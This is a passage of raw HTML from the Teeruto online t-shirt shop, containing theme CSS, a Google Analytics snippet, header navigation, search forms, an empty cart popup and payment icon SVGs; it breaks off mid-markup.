	<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #000000;}.full-width .ubermenu-nav, .container, .row{max-width: 1270px}.row.row-collapse{max-width: 1240px}.row.row-small{max-width: 1262.5px}.row.row-large{max-width: 1300px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:180px;}.header-bottom{min-height: 10px}.header-top{min-height: 20px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 96%;}.header-bg-color, .header-wrapper {background-color: #ffffff}.header-bottom {background-color: #ffffff}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 19px }@media (max-width: 549px) {.header-main{height: 47px}#logo img{max-height: 47px}}.nav-dropdown{font-size:100%}.header-top{background-color:#000000!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #000000;}/* Color !important */[data-text-color="primary"]{color: #000000!important;}/* Background Color */[data-text-bg="primary"]{background-color: #000000;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #000000;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #000000}.nav-tabs > li.active > a{border-top-color: #000000}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #000000 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #000000 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #000000;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#000000; }[data-text-bg="secondary"]{background-color: #000000;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #000000}/* Color !important */[data-text-color="secondary"]{color: #000000!important;}/* Border */.secondary.is-outline:hover{border-color:#000000}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #5cb85c}.success-color, .success.is-link, .success.is-outline{color: #5cb85c;}.success-border{border-color: #5cb85c!important;}/* Color !important */[data-text-color="success"]{color: #5cb85c!important;}/* Background Color */[data-text-bg="success"]{background-color: #5cb85c;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 95%;}}body{font-family:"Poppins", sans-serif}body{font-weight: 0}body{color: #171f3c}.nav > li > a {font-family:"Poppins", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Poppins", sans-serif;}.nav > li > a {font-weight: 500;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Poppins", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font{color: #171f3c;}.breadcrumbs{text-transform: none;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #333333;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #0a0a0a;}.has-equal-box-heights .box-image {padding-top: 110%;}.shop-page-title.featured-title .title-bg{ background-image: url(https://teeruto.com/wp-content/uploads/2023/05/season-2-art-90s-alf-unisex-t-shirt-vze5b.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-color: #0a0a0a}.absolute-footer, html{background-color: #f7f7f7}button[name='update_cart'] { display: none; }/* Custom CSS *//*Hide "Total" and display price*/div.wcpa_price_summary > ul > li.wcpa_total > span {display: none;}.wcpa_price_summary li .wcpa_price_outer {float: none;display: inline-block !important;font-size: 30px;}/*Hide "Total" and display price*//*Price move left*/.entry-content ol li, .entry-summary ol li, .col-inner ol li, .entry-content ul li, .entry-summary ul li, .col-inner ul li {margin-left: 0em;}/*Price move left*//*Price color*/.wcpa_price_summary .wcpa_price {color: black !important;font-size: 26px !important;font-weight: bold !important;}/*Price color*//*Price padding*/.wcpa_price_summary li {padding: 5px 4px}/*Price padding*//*hide flatsome price*/p.price.product-page-price {display: none;}/*hide flatsome price*//*product padding*/.product-main {padding: 10px 0;}.single-product div.product.wcpa_has_options form.cart {margin-bottom: 1px}p.first-payment-date{display:none}/*product padding*//*Size Chart Button*/.ocscw_open {margin: 0px 0px;font-size: 13px;text-decoration-line:underline}/*Size Chart Button*//*Vudon box shadow*/.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_squircle .wcpa_image input:checked+img{box-shadow:0 0 0 2px #000000;}.wcpa_form_outer .wcpa_form_item .color-group.wcpa_sel_type_tick input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .color-group .wcpa_color input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_square .wcpa_image input:checked+img{box-shadow: 0 0 0 2px #000000;border-radius: 5px;}.wcpa_form_outer .wcpa_form_item .image-inline img{border-radius: 5px;}/*Vudon box shadow*//*Saving %*/.wcpa_price_summary ul{margin-bottom:-1em;}/*Saving %*//*Personnalize box*/input#text-1636436912740{border-color: rgba(34, 34, 34, 0.15);border-style: solid;border-width: 1px;border-radius: 6px;color: #222222;font-size: 16px;line-height: 28px;outline: none;padding-top: 9px;padding-bottom: 9px;height: 3em;background: #FFFFFF;padding-left: 12px;padding-right: 12px;width: 100%;box-shadow: 0 1px 2px 0 rgb(34 34 34 / 10%) inset;}/*Personnalize box*//*Vudon Label Style*/.wcpa_form_outer .wcpa_form_item .wcpa_helptext{font-weight: 500;margin-left: 5px;font-size: 14px!important;}.wcpa_form_outer label{font-weight:500;}/*Vudon Label Style*//*Vudon Select Form Style*/.wcpa_form_outer .wcpa_form_item select{border-radius: 5px;border: none;min-height: 50px;font-weight: 700;letter-spacing: .05em;box-shadow: inset 0 1px 2px #ccc;background-color: #f1f1f187;}/*Vudon Select Form Style*//*Search Box Style*/.form-flat input:not([type=submit]), .form-flat textarea, .form-flat select{border-width: 1px;font-size: 15px;border-color: #dfdfdf;background-color: rgba(34, 34, 34, 0.05);height: 45px;}/*Search Box Style*//*vudon error style update*/.vudon-width-full.vudon-height-half {display: none;}/*vudon error style update*/.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			/*Add to cart button style*/
.single_add_to_cart_button, .current .breadcrumb-step {
    background-color: #000000;
    display: inline-block;
    float: right;
    margin: 0;
    padding: 0;
    border: 1px solid #000000;
    border-bottom-width: 4px;
    border-radius: 4px;
    width: calc(100% - 110px);
/*Add to cart button style*/		</style>
		<style id="infinite-scroll-css" type="text/css">.page-load-status,.archive .woocommerce-pagination {display: none;}</style><style id="flatsome-swatches-css" type="text/css"></style>	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0D20R304H9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0D20R304H9');
</script>
</head>

<body class="wp-singular product-template-default single single-product postid-444228 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark flex-has-center">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_178534997">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-793354674" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-793354674 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-793354674 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_178534997 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_1290230956">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-951812270" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-951812270 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-951812270 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_1290230956 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://teeruto.com/" title="Teeruto - Cool T-Shirt &#8211; Design have more fun for everyone" rel="home">
    <img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/><noscript><img width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/></noscript><img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/><noscript><img  width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li><li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided">
              <li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in "
      >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">

<span class="header-cart-title">
          <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div><div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
